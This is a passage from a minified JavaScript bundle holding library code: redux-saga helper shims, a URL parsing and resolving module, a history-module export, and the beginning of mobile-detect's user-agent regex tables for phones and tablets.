t=e.basename,n=e.pathname,r=e.search,o=e.hash,i=(t||"")+n;return r&&"?"!==r&&(i+=r),o&&(i+=o),i}},,function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return h}));var r=n(187),o=n(29),i=n(68),a=n(365),s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u={done:!0,value:void 0},c={};function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",r=void 0,i=t;function a(t,n){if(i===c)return u;if(n)throw i=c,n;r&&r(t);var o=e[i](),a=s(o,3),l=a[0],f=a[1],p=a[2];return r=p,(i=l)===c?u:f}return Object(o.q)(a,(function(e){return a(null,e)}),n,!0)}function f(e){return o.m.channel(e)?"channel":Array.isArray(e)?String(e.map((function(e){return String(e)}))):String(e)}function p(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=void 0,d=function(e){return p=e};return l({q1:function(){return["q2",s,d]},q2:function(){return p===r.a?[c]:["q1",u(p)]}},"q1","takeEvery("+f(e)+", "+t.name+")")}function d(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=function(e){return{done:!1,value:Object(i.d)(e)}},d=void 0,h=void 0,y=function(e){return d=e},m=function(e){return h=e};return l({q1:function(){return["q2",s,m]},q2:function(){return h===r.a?[c]:d?["q3",p(d)]:["q1",u(h),y]},q3:function(){return["q1",u(h),y]}},"q1","takeLatest("+f(e)+", "+t.name+")")}function h(e,t,n){for(var s=arguments.length,u=Array(s>3?s-3:0),p=3;p<s;p++)u[p-3]=arguments[p];var d=void 0,h=void 0,y={done:!1,value:Object(i.a)(t,a.a.sliding(1))},m=function(){return{done:!1,value:Object(i.i)(h)}},v=function(e){return{done:!1,value:i.f.apply(void 0,[n].concat(u,[e]))}},g={done:!1,value:Object(i.c)(o.i,e)},b=function(e){return d=e},T=function(e){return h=e};return l({q1:function(){return["q2",y,T]},q2:function(){return["q3",m(),b]},q3:function(){return d===r.a?[c]:["q4",v(d)]},q4:function(){return["q2",g]}},"q1","throttle("+f(t)+", "+n.name+")")}var y=function(e){return"import "+e+" from 'redux-saga' has been deprecated in favor of import "+e+" from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+e+" will return task descriptor to your saga and execute next lines of code."};Object(o.j)(p,y("takeEvery")),Object(o.j)(d,y("takeLatest")),Object(o.j)(h,y("throttle"))},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.Actions=t.useQueries=t.useBeforeUnload=t.useBasename=t.createMemoryHistory=t.createHashHistory=t.createHistory=void 0;var r=n(433);Object.defineProperty(t,"locationsAreEqual",{enumerable:!0,get:function(){return r.locationsAreEqual}});var o=f(n(754)),i=f(n(755)),a=f(n(753)),s=f(n(573)),u=f(n(1177)),c=f(n(572)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(534));function f(e){return e&&e.__esModule?e:{default:e}}t.createHistory=o.default,t.createHashHistory=i.default,t.createMemoryHistory=a.default,t.useBasename=s.default,t.useBeforeUnload=u.default,t.useQueries=c.default,t.Actions=l},function(e,t,n){"use strict";var r=n(1205);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(u),l=["%","/","?",";","#"].concat(c),f=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},y={javascript:!0,"javascript:":!0},m={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},v=n(364);function g(e,t,n){if(e&&"object"==typeof e&&e instanceof o)return e;var r=new o;return r.parse(e,t,n),r}o.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var o=e.indexOf("?"),a=-1!==o&&o<e.indexOf("#")?"?":"#",u=e.split(a);u[0]=u[0].replace(/\\/g,"/");var g=e=u.join(a);if(g=g.trim(),!n&&1===e.split("#").length){var b=s.exec(g);if(b)return this.path=g,this.href=g,this.pathname=b[1],b[2]?(this.search=b[2],this.query=t?v.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var T=i.exec(g);if(T){var S=(T=T[0]).toLowerCase();this.protocol=S,g=g.substr(T.length)}if(n||T||g.match(/^\/\/[^@/]+@[^@/]+/)){var w="//"===g.substr(0,2);!w||T&&y[T]||(g=g.substr(2),this.slashes=!0)}if(!y[T]&&(w||T&&!m[T])){for(var _,P,A=-1,E=0;E<f.length;E++){-1!==(M=g.indexOf(f[E]))&&(-1===A||M<A)&&(A=M)}-1!==(P=-1===A?g.lastIndexOf("@"):g.lastIndexOf("@",A))&&(_=g.slice(0,P),g=g.slice(P+1),this.auth=decodeURIComponent(_)),A=-1;for(E=0;E<l.length;E++){var M;-1!==(M=g.indexOf(l[E]))&&(-1===A||M<A)&&(A=M)}-1===A&&(A=g.length),this.host=g.slice(0,A),g=g.slice(A),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var C=this.hostname.split(/\./),x=(E=0,C.length);E<x;E++){var k=C[E];if(k&&!k.match(p)){for(var F="",G=0,I=k.length;G<I;G++)k.charCodeAt(G)>127?F+="x":F+=k[G];if(!F.match(p)){var D=C.slice(0,E),R=C.slice(E+1),j=k.match(d);j&&(D.push(j[1]),R.unshift(j[2])),R.length&&(g="/"+R.join(".")+g),this.hostname=D.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=r.toASCII(this.hostname));var B=this.port?":"+this.port:"",L=this.hostname||"";this.host=L+B,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==g[0]&&(g="/"+g))}if(!h[S])for(E=0,x=c.length;E<x;E++){var N=c[E];if(-1!==g.indexOf(N)){var H=encodeURIComponent(N);H===N&&(H=escape(N)),g=g.split(N).join(H)}}var V=g.indexOf("#");-1!==V&&(this.hash=g.substr(V),g=g.slice(0,V));var U=g.indexOf("?");if(-1!==U?(this.search=g.substr(U),this.query=g.substr(U+1),t&&(this.query=v.parse(this.query)),g=g.slice(0,U)):t&&(this.search="",this.query={}),g&&(this.pathname=g),m[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){B=this.pathname||"";var W=this.search||"";this.path=B+W}return this.href=this.format(),this},o.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=v.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||m[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),a&&"?"!==a.charAt(0)&&(a="?"+a),t+o+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(a=a.replace("#","%23"))+r},o.prototype.resolve=function(e){return this.resolveObject(g(e,!1,!0)).format()},o.prototype.resolveObject=function(e){if("string"==typeof e){var t=new o;t.parse(e,!1,!0),e=t}for(var n=new o,r=Object.keys(this),i=0;i<r.length;i++){var a=r[i];n[a]=this[a]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),u=0;u<s.length;u++){var c=s[u];"protocol"!==c&&(n[c]=e[c])}return m[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!m[e.protocol]){for(var l=Object.keys(e),f=0;f<l.length;f++){var p=l[f];n[p]=e[p]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||y[e.protocol])n.pathname=e.pathname;else{for(var d=(e.pathname||"").split("/");d.length&&!(e.host=d.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),n.pathname=d.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",v=n.search||"";n.path=h+v}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var g=n.pathname&&"/"===n.pathname.charAt(0),b=e.host||e.pathname&&"/"===e.pathname.charAt(0),T=b||g||n.host&&e.pathname,S=T,w=n.pathname&&n.pathname.split("/")||[],_=(d=e.pathname&&e.pathname.split("/")||[],n.protocol&&!m[n.protocol]);if(_&&(n.hostname="",n.port=null,n.host&&(""===w[0]?w[0]=n.host:w.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===d[0]?d[0]=e.host:d.unshift(e.host)),e.host=null),T=T&&(""===d[0]||""===w[0])),b)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,w=d;else if(d.length)w||(w=[]),w.pop(),w=w.concat(d),n.search=e.search,n.query=e.query;else if(null!=e.search){if(_)n.host=w.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname);return n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!w.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var P=w.slice(-1)[0],A=(n.host||e.host||w.length>1)&&("."===P||".."===P)||""===P,E=0,M=w.length;M>=0;M--)"."===(P=w[M])?w.splice(M,1):".."===P?(w.splice(M,1),E++):E&&(w.splice(M,1),E--);if(!T&&!S)for(;E--;E)w.unshift("..");!T||""===w[0]||w[0]&&"/"===w[0].charAt(0)||w.unshift(""),A&&"/"!==w.join("/").substr(-1)&&w.push("");var O,C=""===w[0]||w[0]&&"/"===w[0].charAt(0);_&&(n.hostname=C?"":w.length?w.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname));return(T=T||n.host&&w.length)&&!C&&w.unshift(""),w.length>0?n.pathname=w.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},o.prototype.parseHost=function(){var e=this.host,t=a.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=g,t.resolve=function(e,t){return g(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?g(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=g(e)),e instanceof o?e.format():o.prototype.format.call(e)},t.Url=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(845))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM